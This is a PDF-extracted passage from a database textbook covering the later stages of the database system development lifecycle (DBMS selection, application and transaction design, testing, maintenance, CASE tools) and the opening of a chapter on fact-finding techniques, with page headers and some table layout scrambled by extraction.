possible features for DBMS product evaluation grouped by data definition, physical definition, accessibility, transaction handling, utilities, development, and other
features.
If features are checked off simply with an indication of how good or bad each
is, it may be difficult to make comparisons between DBMS products. A more useful approach is to weight features and/or groups of features with respect to their
importance to the organization, and to obtain an overall weighted value that can
M10_CONN3067_06_SE_C10.indd 360
10/06/14 4:30 PM
10.7
Table 10.4
DBMS Selection
|
361
Features for DBMS evaluation.
DATA DEFINITION
PHYSICAL DEFINITION
Primary key enforcement
File structures available
Foreign key specification
File structure maintenance
Data types available
Ease of reorganization
Data type extensibility
Indexing
Domain specification
Variable length fields/records
Ease of restructuring
Data compression
Integrity controls
Encryption routines
View mechanism
Memory requirements
Data dictionary
Storage requirements
Data independence
Underlying data model
Schema evolution
accessibility
TRANSACTION HANDLING
Query language: SQL2/SQL:2011/ODMG
compliant
Backup and recovery routines
Checkpointing facility
Interfacing to 3GLs
Logging facility
Multi-user
Granularity of concurrency
Security
Deadlock resolution strategy
• Access controls
Advanced transaction models
• Authorization mechanism
Parallel query processing
UTILITIES
DEVELOPMENT
Performance measuring
4GL/5GL tools
Tuning
CASE tools
Load/unload facilities
Windows capabilities
User usage monitoring
Stored procedures, triggers, and rules
Database administration support
Web development tools
OTHER FEATURES
Upgradability
Interoperability with other DBMSs and other
systems
Vendor stability
Web integration
User base
Replication utilities
Training and user support
Distributed capabilities
(Continued)
M10_CONN3067_06_SE_C10.indd 361
10/06/14 4:30 PM
362
|
Chapter 10 Database System Development Lifecycle
Table 10.4
(Continued)
OTHER FEATURES
Documentation
Portability
Operating system required
Hardware required
Cost
Network support
Online help
Object-oriented capabilities
Standards used
Architecture (2- or 3-tier client/server)
Version management
Performance
Extensibile query optimization
Transaction throughput
Scalability
Maximum number of concurrent users
Support for reporting and analytical tools
XML and Web services support
be used to compare products. Table 10.5 illustrates this type of analysis for the
“Physical definition” group for a sample DBMS product. Each selected feature is
given a rating out of 10, a weighting out of 1 to indicate its importance relative
to other features in the group, and a calculated score based on the rating times
the weighting. For example, in Table 10.5 the feature “Ease of reorganization” is
given a rating of 4, and a weighting of 0.25, producing a score of 1.0. This feature
is given the highest weighting in this table, indicating its importance in this part
of the evaluation. Additionally, the “Ease of reorganization” feature is weighted,
for example, five times higher than the feature “Data compression” with the lowest
weighting of 0.05, whereas the two features “Memory requirements” and “Storage
Table 10.5
Analysis of features for DBMS product evaluation.
DBMS: Sample Product
Vendor: Sample Vendor
Physical Definition Group
FEATURES
COMMENTS
File structures available
Choice of 4
File structure maintenance
Not self-regulating
RATING
8
WEIGHTING
SCORE
0.15
1.2
6
0.2
1.2
Ease of reorganization
4
0.25
1.0
Indexing
6
0.15
0.9
Variable length fields/records
Data compression
Specify with file structure
Encryption routines
Choice of 2
Memory requirements
Storage requirements
Totals
Physical definition group
M10_CONN3067_06_SE_C10.indd 362
6
0.15
0.9
7
0.05
0.35
4
0.05
0.2
0
0.00
0
0
0.00
0
41
1.0
5.75
0.25
1.44
5.75
10/06/14 4:30 PM
10.8
Application Design
|
363
requirements” are given a weighting of 0.00 and are therefore not included in this
evaluation.
We next sum all the scores for each evaluated feature to produce a total score for
the group. The score for the group is then itself subject to a weighting, to indicate
its importance relative to other groups of features included in the evaluation. For
example, in Table 10.5, the total score for the “Physical definition” group is 5.75;
however, this score has a weighting of 0.25.
Finally, all the weighted scores for each assessed group of features are
summed to produce a single score for the DBMS product, which is compared
with the scores for the other products. The product with the highest score is the
“winner".
In addition to this type of analysis, we can also evaluate products by allowing
vendors to demonstrate their product or by testing the products in-house. In-house
evaluation involves creating a pilot testbed using the candidate products. Each
product is tested against its ability to meet the users’ requirements for the database
system. Benchmarking reports published by the Transaction Processing Council
can be found at www.tpc.org.
Recommend selection and produce report
The final step of the DBMS selection is to document the process and to provide a
statement of the findings and recommendations for a particular DBMS product.
10.8
Application Design
Application
design
The design of the user interface and the application programs that
use and process the database.
In Figure 10.1, observe that database and application design are parallel activities
of the database system development lifecycle. In most cases, it is not possible to
complete the application design until the design of the database itself has taken
place. On the other hand, the database exists to support the applications, and
so there must be a flow of information between application design and database
design.
We must ensure that all the functionality stated in the users’ requirements specification is present in the application design for the database system. This involves
designing the application programs that access the database and designing the
transactions, (that is, the database access methods). In addition to designing how
the required functionality is to be achieved, we have to design an appropriate
user interface to the database system. This interface should present the required
information in a user-friendly way. The importance of user interface design is
sometimes ignored or left until late in the design stages. However, it should be
recognized that the interface may be one of the most important components of the
system. If it is easy to learn, simple to use, straightforward and forgiving, the users
will be inclined to make good use of what information is presented. On the other
hand, if the interface has none of these characteristics, the system will undoubtedly
cause problems.
M10_CONN3067_06_SE_C10.indd 363
10/06/14 4:30 PM
364
|
Chapter 10 Database System Development Lifecycle
In the following sections, we briefly examine two aspects of application design:
transaction design and user interface design.
10.8.1 Transaction Design
Before discussing transaction design, we first describe what a transaction represents.
Transaction
An action, or series of actions, carried out by a single user or
application program, that accesses or changes the content of the
database.
Transactions represent “real-world” events such as the registering of a property for
rent, the addition of a new member of staff, the registration of a new client, and the
renting out of a property. These transactions have to be applied to the database to
ensure that data held by the database remains current with the “real-world” situation and to support the information needs of the users.
A transaction may be composed of several operations, such as the transfer of
money from one account to another. However, from the user’s perspective, these
operations still accomplish a single task. From the DBMS’s perspective, a transaction transfers the database from one consistent state to another. The DBMS
ensures the consistency of the database even in the presence of a failure. The
DBMS also ensures that once a transaction has completed, the changes made are
permanently stored in the database and cannot be lost or undone (without running another transaction to compensate for the effect of the first transaction). If
the transaction cannot complete for any reason, the DBMS should ensure that the
changes made by that transaction are undone. In the example of the bank transfer, if money is debited from one account and the transaction fails before crediting the other account, the DBMS should undo the debit. If we were to define the
debit and credit operations as separate transactions, then once we had debited
the first account and completed the transaction, we are not allowed to undo that
change (without running another transaction to credit the debited account with
the required amount).
The purpose of transaction design is to define and document the high-level characteristics of the transactions required on the database, including:
• data to be used by the transaction;
• functional characteristics of the transaction;
• output of the transaction;
• importance to the users;
• expected rate of usage.
This activity should be carried out early in the design process to ensure that the
implemented database is capable of supporting all the required transactions. There
are three main types of transactions: retrieval transactions, update transactions, and
mixed transactions:
• Retrieval transactions are used to retrieve data for display on the screen or in
the production of a report. For example, the operation to search for and display
M10_CONN3067_06_SE_C10.indd 364
10/06/14 4:30 PM
10.8
Application Design
|
365
the details of a property (given the property number) is an example of a retrieval
transaction.
• Update transactions are used to insert new records, delete old records, or modify
existing records in the database. For example, the operation to insert the details
of a new property into the database is an example of an update transaction.
• Mixed transactions involve both the retrieval and updating of data. For example, the operation to search for and display the details of a property (given the
property number) and then update the value of the monthly rent is an example
of a mixed transaction.
10.8.2 User Interface Design Guidelines
Before implementing a form or report, it is essential that we first design the layout.
Useful guidelines to follow when designing forms or reports are listed in Table 10.6
(Shneiderman et al., 2009).
Meaningful title
The information conveyed by the title should clearly and unambiguously identify
the purpose of the form/report.
Comprehensible instructions
Familiar terminology should be used to convey instructions to the user. The instructions should be brief, and, when more information is required, help screens should
Table 10.6
Guidelines for form/report design.
Meaningful title
Comprehensible instructions
Logical grouping and sequencing of fields
Visually appealing layout of the form/report
Familiar field labels
Consistent terminology and abbreviations
Consistent use of color
Visible space and boundaries for data entry fields
Convenient cursor movement
Error correction for individual characters and entire fields
Error messages for unacceptable values
Optional fields marked clearly
Explanatory messages for fields
Completion signal
M10_CONN3067_06_SE_C10.indd 365
10/06/14 4:30 PM
366
|
Chapter 10 Database System Development Lifecycle
be made available. Instructions should be written in a consistent grammatical style,
using a standard format.
Logical grouping and sequencing of fields
Related fields should be positioned together on the form/report. The sequencing
of fields should be logical and consistent.
Visually appealing layout of the form/report
The form/report should present an attractive interface to the user. The form/report
should appear balanced with fields or groups of fields evenly positioned throughout
the form/report. There should not be areas of the form/report that have too few or
too many fields. Fields or groups of fields should be separated by a regular amount
of space. Where appropriate, fields should be vertically or horizontally aligned. In
cases where a form on screen has a hardcopy equivalent, the appearance of both
should be consistent.
Familiar field labels
Field labels should be familiar. For example, if Sex were replaced by Gender, it is
possible that some users would be confused.
Consistent terminology and abbreviations
An agreed list of familiar terms and abbreviations should be used consistently.
Consistent use of color
Color should be used to improve the appearance of a form/report and to highlight
important fields or important messages. To achieve this, color should be used
in a consistent and meaningful way. For example, fields on a form with a white
background may indicate data entry fields and those with a blue background may
indicate display-only fields.
Visible space and boundaries for data-entry fields
A user should be visually aware of the total amount of space available for each field.
This allows a user to consider the appropriate format for the data before entering
the values into a field.
Convenient cursor movement
A user should easily identify the operation required to move a cursor throughout
the form/report. Simple mechanisms such as using the Tab key, arrows, or the
mouse pointer should be used.
Error correction for individual characters and entire fields
A user should easily identify the operation required to make alterations to field
values. Simple mechanisms should be available, such as using the Backspace key
or overtyping.
M10_CONN3067_06_SE_C10.indd 366
10/06/14 4:30 PM
10.10
Implementation
|
367
Error messages for unacceptable values
If a user attempts to enter incorrect data into a field, an error message should be
displayed. The message should inform the user of the error and indicate permissible values.
Optional fields marked clearly
Optional fields should be clearly identified for the user. This can be achieved using
an appropriate field label or by displaying the field using a color that indicates the
type of the field. Optional fields should be placed after required fields.
Explanatory messages for fields
When a user places a cursor on a field, information about the field should appear
in a regular position on the screen, such as a window status bar.
Completion signal
It should be clear to a user when the process of filling in fields on a form is complete. However, the option to complete the process should not be automatic, as the
user may wish to review the data entered.
10.9
Prototyping
At various points throughout the design process, we have the option to either fully
implement the database system or build a prototype.
Building a working model of a database system.
Prototyping
A prototype is a working model that does not normally have all the required features or provide all the functionality of the final system. The main purpose of developing a prototype database system is to allow users to use the prototype to identify
the features of the system that work well or are inadequate, and—if possible—to
suggest improvements or even new features to the database system. In this way, we
can greatly clarify the users’ requirements for both the users and developers of the
system and evaluate the feasibility of a particular system design. Prototypes should
have the major advantage of being relatively inexpensive and quick to build.
There are two prototyping strategies in common use today: requirements prototyping and evolutionary prototyping. Requirements prototyping uses a prototype to
determine the requirements of a proposed database system, and once the requirements are complete, the prototype is discarded. Although evolutionary prototyping
is used for the same purposes, the important difference is that the prototype is not
discarded, but with further development becomes the working database system.
10.10
Implementation
Implementation
M10_CONN3067_06_SE_C10.indd 367
The physical realization of the database and application
designs.
10/06/14 4:30 PM
368
|
Chapter 10 Database System Development Lifecycle
On completion of the design stages (which may or may not have involved prototyping), we are now in a position to implement the database and the application
programs. The database implementation is achieved using the DDL of the selected
DBMS or a GUI, which provides the same functionality while hiding the low-level
DDL statements. The DDL statements are used to create the database structures
and empty database files. Any specified user views are also implemented at this
stage.
The application programs are implemented using the preferred third- or fourthgeneration language (3GL or 4GL). Parts of these application programs are the
database transactions, which are implemented using the DML of the target DBMS,
possibly embedded within a host programming language, such as Visual Basic
(VB), VB.net, Python, Delphi, C, C++, C#, Java, COBOL, Fortran, Ada, or Pascal.
We also implement the other components of the application design such as menu
screens, data entry forms, and reports. Again, the target DBMS may have its own
fourth-generation tools that allow rapid development of applications through the
provision of nonprocedural query languages, reports generators, forms generators,
and application generators.
Security and integrity controls for the system are also implemented. Some of
these controls are implemented using the DDL, but others may need to be defined
outside the DDL, using, for example, the supplied DBMS utilities or operating system controls. Note that SQL is both a DML and a DDL, as described in Chapters
6, 7, and 8.
10.11
Data Conversion and Loading
Data conversion
and loading
Transferring any existing data into the new database and converting any existing applications to run on the new database.
This stage is required only when a new database system is replacing an old system.
Nowadays, it is common for a DBMS to have a utility that loads existing files into
the new database. The utility usually requires the specification of the source file
and the target database, and then automatically converts the data to the required
format of the new database files. Where applicable, it may be possible for the developer to convert and use application programs from the old system for use by the
new system. Whenever conversion and loading are required, the process should be
properly planned to ensure a smooth transition to full operation.
10.12
Testing
Testing
The process of running the database system with the intent of finding
errors.
Before going live, the newly developed database system should be thoroughly
tested. This is achieved using carefully planned test strategies and realistic data, so
that the entire testing process is methodically and rigorously carried out. Note that
in our definition of testing we have not used the commonly held view that testing
is the process of demonstrating that faults are not present. In fact, testing cannot
M10_CONN3067_06_SE_C10.indd 368
10/06/14 4:30 PM
10.13
Operational Maintenance
|
369
show the absence of faults; it can show only that software faults are present. If testing is conducted successfully, it will uncover errors with the application programs
and possibly the database structure. As a secondary benefit, testing demonstrates
that the database and the application programs appear to be working according
to their specification and that performance requirements appear to be satisfied. In
addition, metrics collected from the testing stage provide a measure of software
reliability and software quality.
As with database design, the users of the new system should be involved in the
testing process. The ideal situation for system testing is to have a test database on
a separate hardware system, but often this is not possible. If real data is to be used,
it is essential to have backups made in case of error.
Testing should also cover usability of the database system. Ideally, an evaluation
should be conducted against a usability specification. Examples of criteria that can
be used to conduct the evaluation include the following (Sommerville, 2010):
• Learnability: How long does it take a new user to become productive with the
system?
• Performance: How well does the system response match the user’s work practice?
• Robustness: How tolerant is the system of user error?
• Recoverability: How good is the system at recovering from user errors?
• Adapatability: How closely is the system tied to a single model of work?
Some of these criteria may be evaluated in other stages of the lifecycle. After testing is complete, the database system is ready to be “signed off” and handed over
to the users.
10.13
Operational
maintenance
Operational Maintenance
The process of monitoring and maintaining the database system
following installation.
In the previous stages, the database system has been fully implemented and tested.
The system now moves into a maintenance stage, which involves the following
activities:
• Monitoring the performance of the system. If the performance falls below an
acceptable level, tuning or reorganization of the database may be required.
• Maintaining and upgrading the database system (when required). New requirements are incorporated into the database system through the preceding stages of
the lifecycle.
Once the database system is fully operational, close monitoring takes place to
ensure that performance remains within acceptable levels. A DBMS normally provides various utilities to aid database administration, including utilities to load data
into a database and to monitor the system. The utilities that allow system monitoring give information on, for example, database usage, locking efficiency (including number of deadlocks that have occurred, and so on), and query execution
strategy. The DBA can use this information to tune the system to give better
M10_CONN3067_06_SE_C10.indd 369
10/06/14 4:30 PM
370
|
Chapter 10 Database System Development Lifecycle
performance; for example, by creating additional indexes to speed up queries, by
altering storage structures, or by combining or splitting tables.
The monitoring process continues throughout the life of a database system and
in time may lead to reorganization of the database to satisfy the changing requirements. These changes in turn provide information on the likely evolution of the
system and the future resources that may be needed. This, together with knowledge
of proposed new applications, enables the DBA to engage in capacity planning and
to notify or alert senior staff to adjust plans accordingly. If the DBMS lacks certain
utilities, the DBA can either develop the required utilities in-house or purchase
additional vendor tools, if available. We discuss database administration in more
detail in Chapter 20.
When a new database system is brought online, the users should operate it in
parallel with the old system for a period of time. This approach safeguards current
operations in case of unanticipated problems with the new system. Periodic checks
on data consistency between the two systems need to be made, and only when both
systems appear to be producing the same results consistently should the old system be dropped. If the changeover is too hasty, the end-result could be disastrous.
Despite the foregoing assumption that the old system may be dropped, there may
be situations in which both systems are maintained.
10.14
CASE Tools
The first stage of the database system development lifecycle—database planning—
may also involve the selection of suitable Computer-Aided Software Engineering
(CASE) tools. In its widest sense, CASE can be applied to any tool that supports
software development. Appropriate productivity tools are needed by data administration and database administration staff to permit the database development
activities to be carried out as efficiently and effectively as possible. CASE support
may include:
• a data dictionary to store information about the database system’s data;
• design tools to support data analysis;
• tools to permit development of the corporate data model, and the conceptual
and logical data models;
• tools to enable the prototyping of applications.
CASE tools may be divided into three categories: upper-CASE, lower-CASE, and
integrated-CASE, as illustrated in Figure 10.6. Upper-CASE tools support the initial stages of the database system development lifecycle, from planning through to
database design. Lower-CASE tools support the later stages of the lifecycle, from
implementation through testing, to operational maintenance. Integrated-CASE
tools support all stages of the lifecycle and thus provide the functionality of both
upper- and lower-CASE in one tool.
Benefits of CASE
The use of appropriate CASE tools should improve the productivity of developing
a database system. We use the term “productivity” to relate both to the efficiency
of the development process and to the effectiveness of the developed system.
M10_CONN3067_06_SE_C10.indd 370
10/06/14 4:30 PM
10.14
CASE Tools
|
371
Figure 10.6 Application of CASE tools.
Efficiency refers to the cost, in terms of time and money, of realizing the database
system. CASE tools aim to support and automate the development tasks and thus
improve efficiency. Effectiveness refers to the extent to which the system satisfies the
information needs of its users. In the pursuit of greater productivity, raising the
effectiveness of the development process may be even more important than increasing its efficiency. For example, it would not be sensible to develop a database system
extremely efficiently when the end-product is not what the users want. In this way,
effectiveness is related to the quality of the final product. Because computers are better than humans at certain tasks—for example, consistency checking—CASE tools
can be used to increase the effectiveness of some tasks in the development process.
CASE tools provide the following benefits that improve productivity:
• Standards: CASE tools help to enforce standards on a software project or
across the organization. They encourage the production of standard test
M10_CONN3067_06_SE_C10.indd 371
10/06/14 4:30 PM
372
|
Chapter 10 Database System Development Lifecycle
•
•
•
•
components that can be reused, thus simplifying maintenance and increasing
productivity.
Integration: CASE tools store all the information generated in a repository, or
data dictionary. Thus, it should be possible to store the data gathered during
all stages of the database system development lifecycle. The data then can be
linked together to ensure that all parts of the system are integrated. In this way,
an organization’s information system no longer has to consist of independent,
unconnected components.
Support for standard methods: Structured techniques make significant use of diagrams, which are difficult to draw and maintain manually. CASE tools simplify
this process, resulting in documentation that is correct and more current.
Consistency: Because all the information in the data dictionary is interrelated,
CASE tools can check its consistency.
Automation: Some CASE tools can automatically transform parts of a design specification into executable code. This feature reduces the work required to produce
the implemented system, and may eliminate errors that arise during the coding
process.
Chapter Summary
• An information system is the resources that enable the collection, management, control, and dissemination of
information throughout an organization.
• A computer-based information system includes the following components: database, database software, application
software, computer hardware (including storage media), and personnel using and developing the system.
• The database is a fundamental component of an information system, and its development and usage should be
viewed from the perspective of the wider requirements of the organization. Therefore, the lifecycle of an organizational information system is inherently linked to the lifecycle of the database that supports it.
• The main stages of the database system development lifecycle include: database planning, system defini-
tion, requirements collection and analysis, database design, DBMS selection (optional), application design, prototyping (optional), implementation, data conversion and loading, testing, and operational maintenance.
• Database planning involves the management activities that allow the stages of the database system develop-
ment lifecycle to be realized as efficiently and effectively as possible.
• System definition involves identifying the scope and boundaries of the database system and user views. A
user view defines what is required of a database system from the perspective of a particular job role (such as
Manager or Supervisor) or enterprise application (such as marketing, personnel, or stock control).
• Requirements collection and analysis is the process of collecting and analyzing information about the part
of the organization that is to be supported by the database system, and using this information to identify the
requirements for the new system. There are three main approaches to managing the requirements for a database
system that has multiple user views: the centralized approach, the view integration approach, and a combination of both approaches.
• The centralized approach involves merging the requirements for each user view into a single set of require-
ments for the new database system. A data model representing all user views is created during the database
design stage. In the view integration approach, requirements for each user view remain as separate lists. Data
models representing each user view are created then merged later during the database design stage.
M10_CONN3067_06_SE_C10.indd 372
10/06/14 4:30 PM
Review Questions
|
373
• Database design is the process of creating a design that will support the enterprise’s mission statement and
mission objectives for the required database system. There are three phases of database design: conceptual, logical, and physical database design.
• Conceptual database design is the process of constructing a model of the data used in an enterprise, inde-
pendent of all physical considerations.
• Logical database design is the process of constructing a model of the data used in an enterprise based on a
specific data model, but independent of a particular DBMS and other physical considerations.
• Physical database design is the process of producing a description of the implementation of the database on
secondary storage; it describes the base relations, file organizations, and indexes used to achieve efficient access
to the data, and any associated integrity constraints and security measures.
• DBMS selection involves selecting a suitable DBMS for the database system.
• Application design involves user interface design and transaction design, which describes the application pro-
grams that use and process the database. A database transaction is an action or series of actions carried out by
a single user or application program, which accesses or changes the content of the database.
• Prototyping involves building a working model of the database system, which allows the designers or users to
visualize and evaluate the system.
• Implementation is the physical realization of the database and application designs.
• Data conversion and loading involves transferring any existing data into the new database and converting
any existing applications to run on the new database.
• Testing is the process of running the database system with the intent of finding errors.
• Operational maintenance is the process of monitoring and maintaining the system following installation.
• Computer-Aided Software Engineering (CASE) applies to any tool that supports software development
and permits the database system development activities to be carried out as efficiently and effectively as possible.
CASE tools may be divided into three categories: upper-CASE, lower-CASE, and integrated-CASE.
Review Questions
10.1 Discuss the interdependence that exists between DSDLC stages.
10.2 What do you understand by the term “system mission”? Why is it important during system development?
10.3 Describe the main purpose(s) and activities associated with each stage of the database system development
lifecycle.
10.4 Discuss what a user view represents in the context of a database system.
10.5 Discuss the main approaches to database design. Discuss the contexts where each is appropriate.
10.6 Compare and contrast the three phases of database design.
10.7 What are the main purposes of data modeling and identify the criteria for an optimal data model?
10.8 Identify the stage(s) in which it is appropriate to select a DBMS and describe an approach to selecting the “best”
DBMS.
10.9 Application design involves transaction design and user interface design. Describe the purpose and main activities
associated with each.
10.10 Discuss why testing cannot show the absence of faults, only that software faults are present.
10.11 What is the difference between the prototyping approach and the database systems development lifecycle?
M10_CONN3067_06_SE_C10.indd 373
10/06/14 4:30 PM
374
|
Chapter 10 Database System Development Lifecycle
Exercises
10.12 Assume you have been contracted to develop a database system for a university library. You are required to use
a systems development lifecycle approach. Discuss how you are going to approach the project. Describe user
groups that will be involved during the requirement analysis. What are the key issues that need to be answered
during fact finding?
10.13 Describe the process of evaluating and selecting a DBMS product for each of the case studies described in
Appendix B.
10.14 Assume that you are an employee of a consultancy company that specializes in the analysis, design, and imple-
mentation of database systems. A client has recently approached your company with a view to implementing
a database system but they are not familiar with the development process. You have been assigned the task to
present an overview of the Database System Development Lifecycle (DSDL) to them, identifying the main stages
of this lifecycle. With this task in mind, create a slide presentation and/or short report for the client. (The client
for this exercise can be any one of the fictitious case studies given in Appendix B or some real company identified by you or your professor).
10.15 This exercise requires you to first gain permission to interview one or more people responsible for the develop-
ment and/or administration of a real database system. During the interview(s), find out the following information:
(a) The approach taken to develop the database system.
(b) How the approach taken differs or is similar to the DSDL approach described in this chapter.
(c) How the requirements for different users (user views) of the database systems were managed.
(d) Whether a CASE tool was used to support the development of the database system.
(e) How the DBMS product was evaluated and then selected.
(f) How the database system is monitored and maintained.
M10_CONN3067_06_SE_C10.indd 374
10/06/14 4:30 PM
Chapter
11
Database Analysis and the
DreamHome Case Study
Chapter Objectives
In this chapter you will learn:
• When fact-finding techniques are used in the database system development lifecycle.
• The types of facts collected in each stage of the database system development lifecycle.
• The types of documentation produced in each stage of the database system development
lifecycle.
• The most commonly used fact-finding techniques.
• How to use each fact-finding technique and the advantages and disadvantages of each.
• About a property rental company called DreamHome.
• How to apply fact-finding techniques to the early stages of the database system development
lifecycle.
In Chapter 10 we introduced the stages of the database system development
lifecycle. There are many occasions during these when it is critical that the
database developer captures the necessary facts to build the required database
system. The necessary facts include, for example, the terminology used within
the enterprise, problems encountered using the current system, opportunities
sought from the new system, necessary constraints on the data and users of the
new system, and a prioritized set of requirements for the new system. These facts
are captured using fact-finding techniques.
Fact-finding
The formal process of using techniques such as interviews and
questionnaires to collect facts about systems, requirements, and
preferences.
In this chapter we discuss when a database developer might use fact-finding
techniques and what types of facts should be captured. We present an overview of
how these facts are used to generate the main types of documentation used
throughout the database system development lifecycle. We describe the most commonly used fact-finding techniques and identify the advantages and disadvantages
375
M11_CONN3067_06_SE_C11.indd 375
06/06/14 3:17 PM
376
|
Chapter 11 Database Analysis and the DreamHome Case Study
of each. We finally demonstrate how some of these techniques may be used during
the earlier stages of the database system development lifecycle using a property
management company called DreamHome. The DreamHome case study is used
throughout this book.
Structure of this Chapter
In Section 11.1 we discuss when a d
atabase
developer might use fact-finding techniques. (Throughout this book we use
the term “database developer” to refer to a person or group of people
responsible for the analysis, design, and implementation of a database system.)
In Section 11.2 we illustrate the types of facts that should be collected and the
documentation that should be produced at each stage of the database system
development lifecycle. In Section 11.3 we describe the five most commonly
used fact-finding techniques and identify the advantages and disadvantages of
each. In Section 11.4 we demonstrate how fact-finding techniques can be used
to develop a database system for a case study called DreamHome, a property
management company. We begin this section by providing an overview of the
DreamHome case study. We then examine the first three stages of the d
atabase
system development lifecycle, namely database planning, system definition,
and requirements collection and analysis. For each stage we demonstrate
the process of collecting data using fact-finding techniques and describe the
documentation produced.
11.1
When Are Fact-Finding Techniques Used?
There are many occasions for fact-finding during the database system development life cycle. However, fact-finding is particularly crucial to the early stages
of the lifecycle, including the database planning, system definition, and requirements collection and analysis stages. It is during these early stages that the
database developer captures the essential facts necessary to build the required
database. Fact-finding is also used during database design and the later stages of
the lifecycle, but to a lesser extent. For example, during physical database design,
fact-finding becomes technical as the database developer attempts to learn more
about the DBMS selected for the database system. Also, during the final stage,
operational maintenance, fact-finding is used to determine whether a system
requires tuning to improve performance or further development to include new
requirements.
Note that it is important to have a rough estimate of how much time and effort is
to be spent on fact-finding for a database project. As we mentioned in Chapter 10,
too much study too soon leads to paralysis by analysis. However, too little thought can
result in an unnecessary waste of both time and money, due to working on the wrong
solution to the wrong problem.
M11_CONN3067_06_SE_C11.indd 376
06/06/14 3:17 PM
11.2
11.2
What Facts Are Collected?
|
377
What Facts Are Collected?
Throughout the database system development lifecycle, the database developer
needs to capture facts about the current and/or future system. Table 11.1 provides
examples of the sorts of data captured and the documentation produced for each
stage of the lifecycle. As we mentioned in Chapter 10, the stages of the database
system development lifecycle are not strictly sequential, but involve some amount
of repetition of previous stages through feedback loops. This is also true for the
data captured and the documentation produced at each stage. For example, problems encountered during database design may necessitate additional data capture
on the requirements for the new system.
Table 11.1 Examples of the data captured and the documentation produced for each stage of the database
system development lifecycle.
Stage of Database
System Development
Lifecycle
Examples of Data
Captured
Examples of Documentation
Produced
Database planning
Aims and objectives of database
project
Mission statement and objectives of
database system
System definition
Description of major user views
(includes job roles or business
application areas)
Definition of scope and boundary of
database system; definition of user views
to be supported
Requirements collection and
analysis
Requirements for user views; systems
specifications, including performance
and security requirements
Users’ and system requirements
specifications
Database design
Users’ responses to checking the
conceptual/logical database design;
functionality provided by target DBMS
Conceptual/logical database design
(includes ER model(s), data dictionary,
and relational schema); physical database
design
Application design
Users’ responses to checking interface
design
Application design (includes description
of programs and user interface)
DBMS selection
Functionality provided by target DBMS
DBMS evaluation and recommendations
Prototyping
Users’ responses to prototype
Modified users’ requirements and systems
specifications
Implementation
Functionality provided by target DBMS
Data conversion and loading
Format of current data; data import
capabilities of target DBMS
Testing
Test results
Testing strategies used; analysis of test
results
Operational maintenance
Performance testing results; new or
changing user and system requirements
User manual; analysis of performance
results; modified users’ requirements
and systems specifications
M11_CONN3067_06_SE_C11.indd 377
06/06/14 3:17 PM
378
|
Chapter 11 Database Analysis and the DreamHome Case Study
11.3
Fact-Finding Techniques
A database developer normally uses several fact-finding techniques during a single
database project. There are five commonly used fact-finding techniques:
• examining documentation;
• interviewing;
• observing the enterprise in operation;
• research;
• questionnaires.
In the following sections we describe these fact-finding techniques and identify the
advantages and disadvantages of each.
11.3.1 Examining Documentation
Examining documentation can be useful when we are trying to gain some insight as to
how the need for a database arose. We may also find that documentation can help to
provide information on the part of the enterprise associated with the problem. If the
problem relates to the current system, there should be documentation associated with
that system. By examining documents, forms, reports, and files associated with the
current system, we can quickly gain some understanding of the system. Examples of
the types of documentation that should be examined are listed in Table 11.2.
11.3.2 Interviewing
Interviewing is the most commonly used and normally the most useful factfinding technique. We can interview to collect information from individuals faceto-face. There can be several objectives to using interviewing, such as finding out
Table 11.2
Examples of types of documentation that should be examined.
Purpose of
Documentation
Examples of Useful Sources
Describes problem and
need for database
Internal memos, emails, and minutes of meetings
Employee complaints and documents that describe the problem
Social media such as blogs and tweets
Performance reviews/reports
Describes the part of the
enterprise affected by
problem
Organizational chart, mission statement, and strategic plan of the
enterprise
Objectives for the part of the enterprise being studied
Task/job descriptions
Samples of completed manual forms and reports
Samples of completed computerized forms and reports
Describes current system
Various types of flowcharts and diagrams
Data dictionary
Database system design
Program documentation
User/training manuals
M11_CONN3067_06_SE_C11.indd 378
06/06/14 3:17 PM
11.3
Table 11.3
Fact-Finding Techniques
|
379
Advantages and disadvantages of using interviewing as a fact-finding technique.
Advantages
Disadvantages
Allows interviewee to respond freely and
openly to questions
Very time-consuming and costly, and
therefore may be impractical
Allows interviewee to feel part of project
Success is dependent on communication
skills of interviewer
Allows interviewer to follow up on interesting
comments made by interviewee
Success can be dependent on willingness of
interviewees to participate in interviews
Allows interviewer to adapt or reword
questions during interview
Allows interviewer to observe interviewee’s
body language
facts, verifying facts, clarifying facts, generating enthusiasm, getting the end-user
involved, identifying requirements, and gathering ideas and opinions. However,
using the interviewing technique requires good communication skills for dealing
effectively with people who have different values, priorities, opinions, motivations, and personalities. As with other fact-finding techniques, interviewing is not
always the best method for all situations. The advantages and disadvantages of
using interviewing as a fact-finding technique are listed in Table 11.3.
There are two types of interview: unstructured and structured. Unstructured
interviews are conducted with only a general objective in mind and with few, if any,
specific questions. The interviewer counts on the interviewee to provide a framework and direction to the interview. This type of interview frequently loses focus
and, for this reason, it often does not work well for database analysis and design.
In structured interviews, the interviewer has a specific set of questions to ask the
interviewee. Depending on the interviewee’s responses, the interviewer will direct
additional questions to obtain clarification or expansion. Open-ended questions
allow the interviewee to respond in any way that seems appropriate. An example
of an open-ended question is: “Why are you dissatisfied with the report on client
registration?” Closed-ended questions restrict answers to either specific choices or
short, direct responses. An example of such a question might be: “Are you receiving
the report on client registration on time?” or “Does the report on client registration
contain accurate information?” Both questions require only a “Yes” or “No” response.
To ensure a successful interview includes selecting appropriate individuals to
interview, preparing extensively for the interview, and conducting the interview in
an efficient and effective manner.
11.3.3 Observing the Enterprise in Operation
Observation is one of the most effective fact-finding techniques for understanding a system. With this technique, it is possible to either participate in or watch a
person perform activities to learn about the system. This technique is particularly
useful when the validity of data collected through other methods is in question or
when the complexity of certain aspects of the system prevents a clear explanation
by the end-users.
M11_CONN3067_06_SE_C11.indd 379
06/06/14 3:17 PM
380
|
Chapter 11 Database Analysis and the DreamHome Case Study
Table 11.4
Advantages and disadvantages of using observation as a fact-finding technique.
Advantages
Disadvantages
Allows the validity of facts and data to be
checked
People may knowingly or unknowingly
perform differently when being observed
Observer can see exactly what is being
done
May miss observing tasks involving different
levels of difficulty or volume normally
experienced during that time period
Observer can also obtain data describing the
physical environment of the task
Some tasks may not always be performed
in the manner in which they are observed
Relatively inexpensive
May be impractical
Observer can do work measurements
As with the other fact-finding techniques, successful observation requires preparation. To ensure that the observation is successful, it is important to know as much
about the individuals and the activity to be observed as possible. For example,
“When are the low, normal, and peak periods for the activity being observed?” and
“Will the individuals be upset by having someone watch and record their actions?”
The advantages and disadvantages of using observation as a fact-finding technique
are listed in Table 11.4.
11.3.4 Research
A useful fact-finding technique is to research the application and problem.
Computer trade journals, reference books, and the Internet (including user
